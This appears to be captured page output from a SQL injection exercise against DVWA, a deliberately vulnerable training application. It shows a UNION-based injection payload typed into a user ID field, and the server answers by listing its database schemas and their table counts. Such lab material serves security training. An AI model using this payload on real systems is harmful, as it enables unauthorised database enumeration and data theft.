 User ID:
Submit
ID: 1 union select table_schema,count(*) from information_Schema.tables group by table_schema
First name: admin
Surname: admin
ID: 1 union select table_schema,count(*) from information_Schema.tables group by table_schema
First name: dvwa
Surname: 2
ID: 1 union select table_schema,count(*) from information_Schema.tables group by table_schema
First name: information_schema
Surname: 17
ID: 1 union select table_schema,count(*) from information_Schema.tables group by table_schema
First name: mysql
Surname: 17
ID: 1 union select table_schema,count(*) from information_Schema.tables group by table_schema
First name: owasp10
Surname: 6
ID: 1 union select table_schema,count(*) from information_Schema.tables group by table_schema
First name: tikiwiki
Surname: 194
ID: 1 union select table_schema,count(*) from information_Schema.tables group by table_schema
First name: tikiwiki195
Surname: 194